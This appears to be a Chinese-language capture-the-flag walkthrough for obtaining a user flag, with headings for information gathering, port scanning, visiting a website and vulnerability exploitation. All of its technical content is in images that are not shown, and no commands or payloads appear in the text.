







1.Flag de User(用户权限下的 Flag)





步骤一:信息收集













扫描端口:



访问网站:









步骤二:漏洞利用











